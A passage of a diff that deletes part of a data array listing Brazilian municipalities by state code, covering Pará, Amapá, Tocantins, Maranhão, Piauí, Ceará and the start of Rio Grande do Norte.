-			["PA", "Jacundá"],
-			["PA", "Juruti"],
-			["PA", "Limoeiro do Ajuru"],
-			["PA", "Mãe do Rio"],
-			["PA", "Magalhães Barata"],
-			["PA", "Marabá"],
-			["PA", "Maracanã"],
-			["PA", "Marapanim"],
-			["PA", "Marituba"],
-			["PA", "Medicilândia"],
-			["PA", "Melgaço"],
-			["PA", "Mocajuba"],
-			["PA", "Moju"],
-			["PA", "Mojuí dos Campos"],
-			["PA", "Monte Alegre"],
-			["PA", "Muaná"],
-			["PA", "Nova Esperança do Piriá"],
-			["PA", "Nova Ipixuna"],
-			["PA", "Nova Timboteua"],
-			["PA", "Novo Progresso"],
-			["PA", "Novo Repartimento"],
-			["PA", "Óbidos"],
-			["PA", "Oeiras do Pará"],
-			["PA", "Oriximiná"],
-			["PA", "Ourém"],
-			["PA", "Ourilândia do Norte"],
-			["PA", "Pacajá"],
-			["PA", "Palestina do Pará"],
-			["PA", "Paragominas"],
-			["PA", "Parauapebas"],
-			["PA", "Pau D'arco"],
-			["PA", "Peixe-boi"],
-			["PA", "Piçarra"],
-			["PA", "Placas"],
-			["PA", "Ponta de Pedras"],
-			["PA", "Portel"],
-			["PA", "Porto de Moz"],
-			["PA", "Prainha"],
-			["PA", "Primavera"],
-			["PA", "Quatipuru"],
-			["PA", "Redenção"],
-			["PA", "Rio Maria"],
-			["PA", "Rondon do Pará"],
-			["PA", "Rurópolis"],
-			["PA", "Salinópolis"],
-			["PA", "Salvaterra"],
-			["PA", "Santa Bárbara do Pará"],
-			["PA", "Santa Cruz do Arari"],
-			["PA", "Santa Isabel do Pará"],
-			["PA", "Santa Luzia do Pará"],
-			["PA", "Santa Maria Das Barreiras"],
-			["PA", "Santa Maria do Pará"],
-			["PA", "Santana do Araguaia"],
-			["PA", "Santarém"],
-			["PA", "Santarém Novo"],
-			["PA", "Santo Antônio do Tauá"],
-			["PA", "São Caetano de Odivelas"],
-			["PA", "São Domingos do Araguaia"],
-			["PA", "São Domingos do Capim"],
-			["PA", "São Félix do Xingu"],
-			["PA", "São Francisco do Pará"],
-			["PA", "São Geraldo do Araguaia"],
-			["PA", "São João da Ponta"],
-			["PA", "São João de Pirabas"],
-			["PA", "São João do Araguaia"],
-			["PA", "São Miguel do Guamá"],
-			["PA", "São Sebastião da Boa Vista"],
-			["PA", "Sapucaia"],
-			["PA", "Senador José Porfírio"],
-			["PA", "Soure"],
-			["PA", "Tailândia"],
-			["PA", "Terra Alta"],
-			["PA", "Terra Santa"],
-			["PA", "Tomé-açu"],
-			["PA", "Tracuateua"],
-			["PA", "Trairão"],
-			["PA", "Tucumã"],
-			["PA", "Tucuruí"],
-			["PA", "Ulianópolis"],
-			["PA", "Uruará"],
-			["PA", "Vigia"],
-			["PA", "Viseu"],
-			["PA", "Vitória do Xingu"],
-			["PA", "Xinguara"],
-			["AP", "Serra do Navio"],
-			["AP", "Amapá"],
-			["AP", "Pedra Branca do Amapari"],
-			["AP", "Calçoene"],
-			["AP", "Cutias"],
-			["AP", "Ferreira Gomes"],
-			["AP", "Itaubal"],
-			["AP", "Laranjal do Jari"],
-			["AP", "Macapá"],
-			["AP", "Mazagão"],
-			["AP", "Oiapoque"],
-			["AP", "Porto Grande"],
-			["AP", "Pracuúba"],
-			["AP", "Santana"],
-			["AP", "Tartarugalzinho"],
-			["AP", "Vitória do Jari"],
-			["TO", "Abreulândia"],
-			["TO", "Aguiarnópolis"],
-			["TO", "Aliança do Tocantins"],
-			["TO", "Almas"],
-			["TO", "Alvorada"],
-			["TO", "Ananás"],
-			["TO", "Angico"],
-			["TO", "Aparecida do Rio Negro"],
-			["TO", "Aragominas"],
-			["TO", "Araguacema"],
-			["TO", "Araguaçu"],
-			["TO", "Araguaína"],
-			["TO", "Araguanã"],
-			["TO", "Araguatins"],
-			["TO", "Arapoema"],
-			["TO", "Arraias"],
-			["TO", "Augustinópolis"],
-			["TO", "Aurora do Tocantins"],
-			["TO", "Axixá do Tocantins"],
-			["TO", "Babaçulândia"],
-			["TO", "Bandeirantes do Tocantins"],
-			["TO", "Barra do Ouro"],
-			["TO", "Barrolândia"],
-			["TO", "Bernardo Sayão"],
-			["TO", "Bom Jesus do Tocantins"],
-			["TO", "Brasilândia do Tocantins"],
-			["TO", "Brejinho de Nazaré"],
-			["TO", "Buriti do Tocantins"],
-			["TO", "Cachoeirinha"],
-			["TO", "Campos Lindos"],
-			["TO", "Cariri do Tocantins"],
-			["TO", "Carmolândia"],
-			["TO", "Carrasco Bonito"],
-			["TO", "Caseara"],
-			["TO", "Centenário"],
-			["TO", "Chapada de Areia"],
-			["TO", "Chapada da Natividade"],
-			["TO", "Colinas do Tocantins"],
-			["TO", "Combinado"],
-			["TO", "Conceição do Tocantins"],
-			["TO", "Couto de Magalhães"],
-			["TO", "Cristalândia"],
-			["TO", "Crixás do Tocantins"],
-			["TO", "Darcinópolis"],
-			["TO", "Dianópolis"],
-			["TO", "Divinópolis do Tocantins"],
-			["TO", "Dois Irmãos do Tocantins"],
-			["TO", "Dueré"],
-			["TO", "Esperantina"],
-			["TO", "Fátima"],
-			["TO", "Figueirópolis"],
-			["TO", "Filadélfia"],
-			["TO", "Formoso do Araguaia"],
-			["TO", "Fortaleza do Tabocão"],
-			["TO", "Goianorte"],
-			["TO", "Goiatins"],
-			["TO", "Guaraí"],
-			["TO", "Gurupi"],
-			["TO", "Ipueiras"],
-			["TO", "Itacajá"],
-			["TO", "Itaguatins"],
-			["TO", "Itapiratins"],
-			["TO", "Itaporã do Tocantins"],
-			["TO", "Jaú do Tocantins"],
-			["TO", "Juarina"],
-			["TO", "Lagoa da Confusão"],
-			["TO", "Lagoa do Tocantins"],
-			["TO", "Lajeado"],
-			["TO", "Lavandeira"],
-			["TO", "Lizarda"],
-			["TO", "Luzinópolis"],
-			["TO", "Marianópolis do Tocantins"],
-			["TO", "Mateiros"],
-			["TO", "Maurilândia do Tocantins"],
-			["TO", "Miracema do Tocantins"],
-			["TO", "Miranorte"],
-			["TO", "Monte do Carmo"],
-			["TO", "Monte Santo do Tocantins"],
-			["TO", "Palmeiras do Tocantins"],
-			["TO", "Muricilândia"],
-			["TO", "Natividade"],
-			["TO", "Nazaré"],
-			["TO", "Nova Olinda"],
-			["TO", "Nova Rosalândia"],
-			["TO", "Novo Acordo"],
-			["TO", "Novo Alegre"],
-			["TO", "Novo Jardim"],
-			["TO", "Oliveira de Fátima"],
-			["TO", "Palmeirante"],
-			["TO", "Palmeirópolis"],
-			["TO", "Paraíso do Tocantins"],
-			["TO", "Paranã"],
-			["TO", "Pau D'arco"],
-			["TO", "Pedro Afonso"],
-			["TO", "Peixe"],
-			["TO", "Pequizeiro"],
-			["TO", "Colméia"],
-			["TO", "Pindorama do Tocantins"],
-			["TO", "Piraquê"],
-			["TO", "Pium"],
-			["TO", "Ponte Alta do Bom Jesus"],
-			["TO", "Ponte Alta do Tocantins"],
-			["TO", "Porto Alegre do Tocantins"],
-			["TO", "Porto Nacional"],
-			["TO", "Praia Norte"],
-			["TO", "Presidente Kennedy"],
-			["TO", "Pugmil"],
-			["TO", "Recursolândia"],
-			["TO", "Riachinho"],
-			["TO", "Rio da Conceição"],
-			["TO", "Rio Dos Bois"],
-			["TO", "Rio Sono"],
-			["TO", "Sampaio"],
-			["TO", "Sandolândia"],
-			["TO", "Santa fé do Araguaia"],
-			["TO", "Santa Maria do Tocantins"],
-			["TO", "Santa Rita do Tocantins"],
-			["TO", "Santa Rosa do Tocantins"],
-			["TO", "Santa Tereza do Tocantins"],
-			["TO", "Santa Terezinha do Tocantins"],
-			["TO", "São Bento do Tocantins"],
-			["TO", "São Félix do Tocantins"],
-			["TO", "São Miguel do Tocantins"],
-			["TO", "São Salvador do Tocantins"],
-			["TO", "São Sebastião do Tocantins"],
-			["TO", "São Valério da Natividade"],
-			["TO", "Silvanópolis"],
-			["TO", "Sítio Novo do Tocantins"],
-			["TO", "Sucupira"],
-			["TO", "Taguatinga"],
-			["TO", "Taipas do Tocantins"],
-			["TO", "Talismã"],
-			["TO", "Palmas"],
-			["TO", "Tocantínia"],
-			["TO", "Tocantinópolis"],
-			["TO", "Tupirama"],
-			["TO", "Tupiratins"],
-			["TO", "Wanderlândia"],
-			["TO", "Xambioá"],
-			["MA", "Açailândia"],
-			["MA", "Afonso Cunha"],
-			["MA", "Água Doce do Maranhão"],
-			["MA", "Alcântara"],
-			["MA", "Aldeias Altas"],
-			["MA", "Altamira do Maranhão"],
-			["MA", "Alto Alegre do Maranhão"],
-			["MA", "Alto Alegre do Pindaré"],
-			["MA", "Alto Parnaíba"],
-			["MA", "Amapá do Maranhão"],
-			["MA", "Amarante do Maranhão"],
-			["MA", "Anajatuba"],
-			["MA", "Anapurus"],
-			["MA", "Apicum-açu"],
-			["MA", "Araguanã"],
-			["MA", "Araioses"],
-			["MA", "Arame"],
-			["MA", "Arari"],
-			["MA", "Axixá"],
-			["MA", "Bacabal"],
-			["MA", "Bacabeira"],
-			["MA", "Bacuri"],
-			["MA", "Bacurituba"],
-			["MA", "Balsas"],
-			["MA", "Barão de Grajaú"],
-			["MA", "Barra do Corda"],
-			["MA", "Barreirinhas"],
-			["MA", "Belágua"],
-			["MA", "Bela Vista do Maranhão"],
-			["MA", "Benedito Leite"],
-			["MA", "Bequimão"],
-			["MA", "Bernardo do Mearim"],
-			["MA", "Boa Vista do Gurupi"],
-			["MA", "Bom Jardim"],
-			["MA", "Bom Jesus Das Selvas"],
-			["MA", "Bom Lugar"],
-			["MA", "Brejo"],
-			["MA", "Brejo de Areia"],
-			["MA", "Buriti"],
-			["MA", "Buriti Bravo"],
-			["MA", "Buriticupu"],
-			["MA", "Buritirana"],
-			["MA", "Cachoeira Grande"],
-			["MA", "Cajapió"],
-			["MA", "Cajari"],
-			["MA", "Campestre do Maranhão"],
-			["MA", "Cândido Mendes"],
-			["MA", "Cantanhede"],
-			["MA", "Capinzal do Norte"],
-			["MA", "Carolina"],
-			["MA", "Carutapera"],
-			["MA", "Caxias"],
-			["MA", "Cedral"],
-			["MA", "Central do Maranhão"],
-			["MA", "Centro do Guilherme"],
-			["MA", "Centro Novo do Maranhão"],
-			["MA", "Chapadinha"],
-			["MA", "Cidelândia"],
-			["MA", "Codó"],
-			["MA", "Coelho Neto"],
-			["MA", "Colinas"],
-			["MA", "Conceição do Lago-açu"],
-			["MA", "Coroatá"],
-			["MA", "Cururupu"],
-			["MA", "Davinópolis"],
-			["MA", "Dom Pedro"],
-			["MA", "Duque Bacelar"],
-			["MA", "Esperantinópolis"],
-			["MA", "Estreito"],
-			["MA", "Feira Nova do Maranhão"],
-			["MA", "Fernando Falcão"],
-			["MA", "Formosa da Serra Negra"],
-			["MA", "Fortaleza Dos Nogueiras"],
-			["MA", "Fortuna"],
-			["MA", "Godofredo Viana"],
-			["MA", "Gonçalves Dias"],
-			["MA", "Governador Archer"],
-			["MA", "Governador Edison Lobão"],
-			["MA", "Governador Eugênio Barros"],
-			["MA", "Governador Luiz Rocha"],
-			["MA", "Governador Newton Bello"],
-			["MA", "Governador Nunes Freire"],
-			["MA", "Graça Aranha"],
-			["MA", "Grajaú"],
-			["MA", "Guimarães"],
-			["MA", "Humberto de Campos"],
-			["MA", "Icatu"],
-			["MA", "Igarapé do Meio"],
-			["MA", "Igarapé Grande"],
-			["MA", "Imperatriz"],
-			["MA", "Itaipava do Grajaú"],
-			["MA", "Itapecuru Mirim"],
-			["MA", "Itinga do Maranhão"],
-			["MA", "Jatobá"],
-			["MA", "Jenipapo Dos Vieiras"],
-			["MA", "João Lisboa"],
-			["MA", "Joselândia"],
-			["MA", "Junco do Maranhão"],
-			["MA", "Lago da Pedra"],
-			["MA", "Lago do Junco"],
-			["MA", "Lago Verde"],
-			["MA", "Lagoa do Mato"],
-			["MA", "Lago Dos Rodrigues"],
-			["MA", "Lagoa Grande do Maranhão"],
-			["MA", "Lajeado Novo"],
-			["MA", "Lima Campos"],
-			["MA", "Loreto"],
-			["MA", "Luís Domingues"],
-			["MA", "Magalhães de Almeida"],
-			["MA", "Maracaçumé"],
-			["MA", "Marajá do Sena"],
-			["MA", "Maranhãozinho"],
-			["MA", "Mata Roma"],
-			["MA", "Matinha"],
-			["MA", "Matões"],
-			["MA", "Matões do Norte"],
-			["MA", "Milagres do Maranhão"],
-			["MA", "Mirador"],
-			["MA", "Miranda do Norte"],
-			["MA", "Mirinzal"],
-			["MA", "Monção"],
-			["MA", "Montes Altos"],
-			["MA", "Morros"],
-			["MA", "Nina Rodrigues"],
-			["MA", "Nova Colinas"],
-			["MA", "Nova Iorque"],
-			["MA", "Nova Olinda do Maranhão"],
-			["MA", "Olho D'água Das Cunhãs"],
-			["MA", "Olinda Nova do Maranhão"],
-			["MA", "Paço do Lumiar"],
-			["MA", "Palmeirândia"],
-			["MA", "Paraibano"],
-			["MA", "Parnarama"],
-			["MA", "Passagem Franca"],
-			["MA", "Pastos Bons"],
-			["MA", "Paulino Neves"],
-			["MA", "Paulo Ramos"],
-			["MA", "Pedreiras"],
-			["MA", "Pedro do Rosário"],
-			["MA", "Penalva"],
-			["MA", "Peri Mirim"],
-			["MA", "Peritoró"],
-			["MA", "Pindaré-mirim"],
-			["MA", "Pinheiro"],
-			["MA", "Pio Xii"],
-			["MA", "Pirapemas"],
-			["MA", "Poção de Pedras"],
-			["MA", "Porto Franco"],
-			["MA", "Porto Rico do Maranhão"],
-			["MA", "Presidente Dutra"],
-			["MA", "Presidente Juscelino"],
-			["MA", "Presidente Médici"],
-			["MA", "Presidente Sarney"],
-			["MA", "Presidente Vargas"],
-			["MA", "Primeira Cruz"],
-			["MA", "Raposa"],
-			["MA", "Riachão"],
-			["MA", "Ribamar Fiquene"],
-			["MA", "Rosário"],
-			["MA", "Sambaíba"],
-			["MA", "Santa Filomena do Maranhão"],
-			["MA", "Santa Helena"],
-			["MA", "Santa Inês"],
-			["MA", "Santa Luzia"],
-			["MA", "Santa Luzia do Paruá"],
-			["MA", "Santa Quitéria do Maranhão"],
-			["MA", "Santa Rita"],
-			["MA", "Santana do Maranhão"],
-			["MA", "Santo Amaro do Maranhão"],
-			["MA", "Santo Antônio Dos Lopes"],
-			["MA", "São Benedito do Rio Preto"],
-			["MA", "São Bento"],
-			["MA", "São Bernardo"],
-			["MA", "São Domingos do Azeitão"],
-			["MA", "São Domingos do Maranhão"],
-			["MA", "São Félix de Balsas"],
-			["MA", "São Francisco do Brejão"],
-			["MA", "São Francisco do Maranhão"],
-			["MA", "São João Batista"],
-			["MA", "São João do Carú"],
-			["MA", "São João do Paraíso"],
-			["MA", "São João do Soter"],
-			["MA", "São João Dos Patos"],
-			["MA", "São José de Ribamar"],
-			["MA", "São José Dos Basílios"],
-			["MA", "São Luís"],
-			["MA", "São Luís Gonzaga do Maranhão"],
-			["MA", "São Mateus do Maranhão"],
-			["MA", "São Pedro da Água Branca"],
-			["MA", "São Pedro Dos Crentes"],
-			["MA", "São Raimundo Das Mangabeiras"],
-			["MA", "São Raimundo do Doca Bezerra"],
-			["MA", "São Roberto"],
-			["MA", "São Vicente Ferrer"],
-			["MA", "Satubinha"],
-			["MA", "Senador Alexandre Costa"],
-			["MA", "Senador la Rocque"],
-			["MA", "Serrano do Maranhão"],
-			["MA", "Sítio Novo"],
-			["MA", "Sucupira do Norte"],
-			["MA", "Sucupira do Riachão"],
-			["MA", "Tasso Fragoso"],
-			["MA", "Timbiras"],
-			["MA", "Timon"],
-			["MA", "Trizidela do Vale"],
-			["MA", "Tufilândia"],
-			["MA", "Tuntum"],
-			["MA", "Turiaçu"],
-			["MA", "Turilândia"],
-			["MA", "Tutóia"],
-			["MA", "Urbano Santos"],
-			["MA", "Vargem Grande"],
-			["MA", "Viana"],
-			["MA", "Vila Nova Dos Martírios"],
-			["MA", "Vitória do Mearim"],
-			["MA", "Vitorino Freire"],
-			["MA", "zé Doca"],
-			["PI", "Acauã"],
-			["PI", "Agricolândia"],
-			["PI", "Água Branca"],
-			["PI", "Alagoinha do Piauí"],
-			["PI", "Alegrete do Piauí"],
-			["PI", "Alto Longá"],
-			["PI", "Altos"],
-			["PI", "Alvorada do Gurguéia"],
-			["PI", "Amarante"],
-			["PI", "Angical do Piauí"],
-			["PI", "Anísio de Abreu"],
-			["PI", "Antônio Almeida"],
-			["PI", "Aroazes"],
-			["PI", "Aroeiras do Itaim"],
-			["PI", "Arraial"],
-			["PI", "Assunção do Piauí"],
-			["PI", "Avelino Lopes"],
-			["PI", "Baixa Grande do Ribeiro"],
-			["PI", "Barra D'alcântara"],
-			["PI", "Barras"],
-			["PI", "Barreiras do Piauí"],
-			["PI", "Barro Duro"],
-			["PI", "Batalha"],
-			["PI", "Bela Vista do Piauí"],
-			["PI", "Belém do Piauí"],
-			["PI", "Beneditinos"],
-			["PI", "Bertolínia"],
-			["PI", "Betânia do Piauí"],
-			["PI", "Boa Hora"],
-			["PI", "Bocaina"],
-			["PI", "Bom Jesus"],
-			["PI", "Bom Princípio do Piauí"],
-			["PI", "Bonfim do Piauí"],
-			["PI", "Boqueirão do Piauí"],
-			["PI", "Brasileira"],
-			["PI", "Brejo do Piauí"],
-			["PI", "Buriti Dos Lopes"],
-			["PI", "Buriti Dos Montes"],
-			["PI", "Cabeceiras do Piauí"],
-			["PI", "Cajazeiras do Piauí"],
-			["PI", "Cajueiro da Praia"],
-			["PI", "Caldeirão Grande do Piauí"],
-			["PI", "Campinas do Piauí"],
-			["PI", "Campo Alegre do Fidalgo"],
-			["PI", "Campo Grande do Piauí"],
-			["PI", "Campo Largo do Piauí"],
-			["PI", "Campo Maior"],
-			["PI", "Canavieira"],
-			["PI", "Canto do Buriti"],
-			["PI", "Capitão de Campos"],
-			["PI", "Capitão Gervásio Oliveira"],
-			["PI", "Caracol"],
-			["PI", "Caraúbas do Piauí"],
-			["PI", "Caridade do Piauí"],
-			["PI", "Castelo do Piauí"],
-			["PI", "Caxingó"],
-			["PI", "Cocal"],
-			["PI", "Cocal de Telha"],
-			["PI", "Cocal Dos Alves"],
-			["PI", "Coivaras"],
-			["PI", "Colônia do Gurguéia"],
-			["PI", "Colônia do Piauí"],
-			["PI", "Conceição do Canindé"],
-			["PI", "Coronel José Dias"],
-			["PI", "Corrente"],
-			["PI", "Cristalândia do Piauí"],
-			["PI", "Cristino Castro"],
-			["PI", "Curimatá"],
-			["PI", "Currais"],
-			["PI", "Curralinhos"],
-			["PI", "Curral Novo do Piauí"],
-			["PI", "Demerval Lobão"],
-			["PI", "Dirceu Arcoverde"],
-			["PI", "Dom Expedito Lopes"],
-			["PI", "Domingos Mourão"],
-			["PI", "Dom Inocêncio"],
-			["PI", "Elesbão Veloso"],
-			["PI", "Eliseu Martins"],
-			["PI", "Esperantina"],
-			["PI", "Fartura do Piauí"],
-			["PI", "Flores do Piauí"],
-			["PI", "Floresta do Piauí"],
-			["PI", "Floriano"],
-			["PI", "Francinópolis"],
-			["PI", "Francisco Ayres"],
-			["PI", "Francisco Macedo"],
-			["PI", "Francisco Santos"],
-			["PI", "Fronteiras"],
-			["PI", "Geminiano"],
-			["PI", "Gilbués"],
-			["PI", "Guadalupe"],
-			["PI", "Guaribas"],
-			["PI", "Hugo Napoleão"],
-			["PI", "Ilha Grande"],
-			["PI", "Inhuma"],
-			["PI", "Ipiranga do Piauí"],
-			["PI", "Isaías Coelho"],
-			["PI", "Itainópolis"],
-			["PI", "Itaueira"],
-			["PI", "Jacobina do Piauí"],
-			["PI", "Jaicós"],
-			["PI", "Jardim do Mulato"],
-			["PI", "Jatobá do Piauí"],
-			["PI", "Jerumenha"],
-			["PI", "João Costa"],
-			["PI", "Joaquim Pires"],
-			["PI", "Joca Marques"],
-			["PI", "José de Freitas"],
-			["PI", "Juazeiro do Piauí"],
-			["PI", "Júlio Borges"],
-			["PI", "Jurema"],
-			["PI", "Lagoinha do Piauí"],
-			["PI", "Lagoa Alegre"],
-			["PI", "Lagoa do Barro do Piauí"],
-			["PI", "Lagoa de São Francisco"],
-			["PI", "Lagoa do Piauí"],
-			["PI", "Lagoa do Sítio"],
-			["PI", "Landri Sales"],
-			["PI", "Luís Correia"],
-			["PI", "Luzilândia"],
-			["PI", "Madeiro"],
-			["PI", "Manoel Emídio"],
-			["PI", "Marcolândia"],
-			["PI", "Marcos Parente"],
-			["PI", "Massapê do Piauí"],
-			["PI", "Matias Olímpio"],
-			["PI", "Miguel Alves"],
-			["PI", "Miguel Leão"],
-			["PI", "Milton Brandão"],
-			["PI", "Monsenhor Gil"],
-			["PI", "Monsenhor Hipólito"],
-			["PI", "Monte Alegre do Piauí"],
-			["PI", "Morro Cabeça no Tempo"],
-			["PI", "Morro do Chapéu do Piauí"],
-			["PI", "Murici Dos Portelas"],
-			["PI", "Nazaré do Piauí"],
-			["PI", "Nazária"],
-			["PI", "Nossa Senhora de Nazaré"],
-			["PI", "Nossa Senhora Dos Remédios"],
-			["PI", "Novo Oriente do Piauí"],
-			["PI", "Novo Santo Antônio"],
-			["PI", "Oeiras"],
-			["PI", "Olho D'água do Piauí"],
-			["PI", "Padre Marcos"],
-			["PI", "Paes Landim"],
-			["PI", "Pajeú do Piauí"],
-			["PI", "Palmeira do Piauí"],
-			["PI", "Palmeirais"],
-			["PI", "Paquetá"],
-			["PI", "Parnaguá"],
-			["PI", "Parnaíba"],
-			["PI", "Passagem Franca do Piauí"],
-			["PI", "Patos do Piauí"],
-			["PI", "Pau D'arco do Piauí"],
-			["PI", "Paulistana"],
-			["PI", "Pavussu"],
-			["PI", "Pedro ii"],
-			["PI", "Pedro Laurentino"],
-			["PI", "Nova Santa Rita"],
-			["PI", "Picos"],
-			["PI", "Pimenteiras"],
-			["PI", "Pio ix"],
-			["PI", "Piracuruca"],
-			["PI", "Piripiri"],
-			["PI", "Porto"],
-			["PI", "Porto Alegre do Piauí"],
-			["PI", "Prata do Piauí"],
-			["PI", "Queimada Nova"],
-			["PI", "Redenção do Gurguéia"],
-			["PI", "Regeneração"],
-			["PI", "Riacho Frio"],
-			["PI", "Ribeira do Piauí"],
-			["PI", "Ribeiro Gonçalves"],
-			["PI", "Rio Grande do Piauí"],
-			["PI", "Santa Cruz do Piauí"],
-			["PI", "Santa Cruz Dos Milagres"],
-			["PI", "Santa Filomena"],
-			["PI", "Santa Luz"],
-			["PI", "Santana do Piauí"],
-			["PI", "Santa Rosa do Piauí"],
-			["PI", "Santo Antônio de Lisboa"],
-			["PI", "Santo Antônio Dos Milagres"],
-			["PI", "Santo Inácio do Piauí"],
-			["PI", "São Braz do Piauí"],
-			["PI", "São Félix do Piauí"],
-			["PI", "São Francisco de Assis do Piauí"],
-			["PI", "São Francisco do Piauí"],
-			["PI", "São Gonçalo do Gurguéia"],
-			["PI", "São Gonçalo do Piauí"],
-			["PI", "São João da Canabrava"],
-			["PI", "São João da Fronteira"],
-			["PI", "São João da Serra"],
-			["PI", "São João da Varjota"],
-			["PI", "São João do Arraial"],
-			["PI", "São João do Piauí"],
-			["PI", "São José do Divino"],
-			["PI", "São José do Peixe"],
-			["PI", "São José do Piauí"],
-			["PI", "São Julião"],
-			["PI", "São Lourenço do Piauí"],
-			["PI", "São Luis do Piauí"],
-			["PI", "São Miguel da Baixa Grande"],
-			["PI", "São Miguel do Fidalgo"],
-			["PI", "São Miguel do Tapuio"],
-			["PI", "São Pedro do Piauí"],
-			["PI", "São Raimundo Nonato"],
-			["PI", "Sebastião Barros"],
-			["PI", "Sebastião Leal"],
-			["PI", "Sigefredo Pacheco"],
-			["PI", "Simões"],
-			["PI", "Simplício Mendes"],
-			["PI", "Socorro do Piauí"],
-			["PI", "Sussuapara"],
-			["PI", "Tamboril do Piauí"],
-			["PI", "Tanque do Piauí"],
-			["PI", "Teresina"],
-			["PI", "União"],
-			["PI", "Uruçuí"],
-			["PI", "Valença do Piauí"],
-			["PI", "Várzea Branca"],
-			["PI", "Várzea Grande"],
-			["PI", "Vera Mendes"],
-			["PI", "Vila Nova do Piauí"],
-			["PI", "Wall Ferraz"],
-			["CE", "Abaiara"],
-			["CE", "Acarapé"],
-			["CE", "Acaraú"],
-			["CE", "Acopiara"],
-			["CE", "Aiuaba"],
-			["CE", "Alcântaras"],
-			["CE", "Altaneira"],
-			["CE", "Alto Santo"],
-			["CE", "Amontada"],
-			["CE", "Antonina do Norte"],
-			["CE", "Apuiarés"],
-			["CE", "Aquiraz"],
-			["CE", "Aracati"],
-			["CE", "Aracoiaba"],
-			["CE", "Ararendá"],
-			["CE", "Araripe"],
-			["CE", "Aratuba"],
-			["CE", "Arneiroz"],
-			["CE", "Assaré"],
-			["CE", "Aurora"],
-			["CE", "Baixio"],
-			["CE", "Banabuiú"],
-			["CE", "Barbalha"],
-			["CE", "Barreira"],
-			["CE", "Barro"],
-			["CE", "Barroquinha"],
-			["CE", "Baturité"],
-			["CE", "Beberibe"],
-			["CE", "Bela Cruz"],
-			["CE", "Boa Viagem"],
-			["CE", "Brejo Santo"],
-			["CE", "Camocim"],
-			["CE", "Campos Sales"],
-			["CE", "Canindé"],
-			["CE", "Capistrano"],
-			["CE", "Caridade"],
-			["CE", "Cariré"],
-			["CE", "Caririaçu"],
-			["CE", "Cariús"],
-			["CE", "Carnaubal"],
-			["CE", "Cascavel"],
-			["CE", "Catarina"],
-			["CE", "Catunda"],
-			["CE", "Caucaia"],
-			["CE", "Cedro"],
-			["CE", "Chaval"],
-			["CE", "Choró"],
-			["CE", "Chorozinho"],
-			["CE", "Coreaú"],
-			["CE", "Crateús"],
-			["CE", "Crato"],
-			["CE", "Croatá"],
-			["CE", "Cruz"],
-			["CE", "Deputado Irapuan Pinheiro"],
-			["CE", "Ererê"],
-			["CE", "Eusébio"],
-			["CE", "Farias Brito"],
-			["CE", "Forquilha"],
-			["CE", "Fortaleza"],
-			["CE", "Fortim"],
-			["CE", "Frecheirinha"],
-			["CE", "General Sampaio"],
-			["CE", "Graça"],
-			["CE", "Granja"],
-			["CE", "Granjeiro"],
-			["CE", "Groaíras"],
-			["CE", "Guaiúba"],
-			["CE", "Guaraciaba do Norte"],
-			["CE", "Guaramiranga"],
-			["CE", "Hidrolândia"],
-			["CE", "Horizonte"],
-			["CE", "Ibaretama"],
-			["CE", "Ibiapina"],
-			["CE", "Ibicuitinga"],
-			["CE", "Icapuí"],
-			["CE", "Icó"],
-			["CE", "Iguatu"],
-			["CE", "Independência"],
-			["CE", "Ipaporanga"],
-			["CE", "Ipaumirim"],
-			["CE", "Ipu"],
-			["CE", "Ipueiras"],
-			["CE", "Iracema"],
-			["CE", "Irauçuba"],
-			["CE", "Itaiçaba"],
-			["CE", "Itaitinga"],
-			["CE", "Itapagé"],
-			["CE", "Itapipoca"],
-			["CE", "Itapiúna"],
-			["CE", "Itarema"],
-			["CE", "Itatira"],
-			["CE", "Jaguaretama"],
-			["CE", "Jaguaribara"],
-			["CE", "Jaguaribe"],
-			["CE", "Jaguaruana"],
-			["CE", "Jardim"],
-			["CE", "Jati"],
-			["CE", "Jijoca de Jericoacoara"],
-			["CE", "Juazeiro do Norte"],
-			["CE", "Jucás"],
-			["CE", "Lavras da Mangabeira"],
-			["CE", "Limoeiro do Norte"],
-			["CE", "Madalena"],
-			["CE", "Maracanaú"],
-			["CE", "Maranguape"],
-			["CE", "Marco"],
-			["CE", "Martinópole"],
-			["CE", "Massapê"],
-			["CE", "Mauriti"],
-			["CE", "Meruoca"],
-			["CE", "Milagres"],
-			["CE", "Milhã"],
-			["CE", "Miraíma"],
-			["CE", "Missão Velha"],
-			["CE", "Mombaça"],
-			["CE", "Monsenhor Tabosa"],
-			["CE", "Morada Nova"],
-			["CE", "Moraújo"],
-			["CE", "Morrinhos"],
-			["CE", "Mucambo"],
-			["CE", "Mulungu"],
-			["CE", "Nova Olinda"],
-			["CE", "Nova Russas"],
-			["CE", "Novo Oriente"],
-			["CE", "Ocara"],
-			["CE", "Orós"],
-			["CE", "Pacajus"],
-			["CE", "Pacatuba"],
-			["CE", "Pacoti"],
-			["CE", "Pacujá"],
-			["CE", "Palhano"],
-			["CE", "Palmácia"],
-			["CE", "Paracuru"],
-			["CE", "Paraipaba"],
-			["CE", "Parambu"],
-			["CE", "Paramoti"],
-			["CE", "Pedra Branca"],
-			["CE", "Penaforte"],
-			["CE", "Pentecoste"],
-			["CE", "Pereiro"],
-			["CE", "Pindoretama"],
-			["CE", "Piquet Carneiro"],
-			["CE", "Pires Ferreira"],
-			["CE", "Poranga"],
-			["CE", "Porteiras"],
-			["CE", "Potengi"],
-			["CE", "Potiretama"],
-			["CE", "Quiterianópolis"],
-			["CE", "Quixadá"],
-			["CE", "Quixelô"],
-			["CE", "Quixeramobim"],
-			["CE", "Quixeré"],
-			["CE", "Redenção"],
-			["CE", "Reriutaba"],
-			["CE", "Russas"],
-			["CE", "Saboeiro"],
-			["CE", "Salitre"],
-			["CE", "Santana do Acaraú"],
-			["CE", "Santana do Cariri"],
-			["CE", "Santa Quitéria"],
-			["CE", "São Benedito"],
-			["CE", "São Gonçalo do Amarante"],
-			["CE", "São João do Jaguaribe"],
-			["CE", "São Luís do Curu"],
-			["CE", "Senador Pompeu"],
-			["CE", "Senador sá"],
-			["CE", "Sobral"],
-			["CE", "Solonópole"],
-			["CE", "Tabuleiro do Norte"],
-			["CE", "Tamboril"],
-			["CE", "Tarrafas"],
-			["CE", "Tauá"],
-			["CE", "Tejuçuoca"],
-			["CE", "Tianguá"],
-			["CE", "Trairi"],
-			["CE", "Tururu"],
-			["CE", "Ubajara"],
-			["CE", "Umari"],
-			["CE", "Umirim"],
-			["CE", "Uruburetama"],
-			["CE", "Uruoca"],
-			["CE", "Varjota"],
-			["CE", "Várzea Alegre"],
-			["CE", "Viçosa do Ceará"],
-			["RN", "Acari"],
-			["RN", "Açu"],
-			["RN", "Afonso Bezerra"],
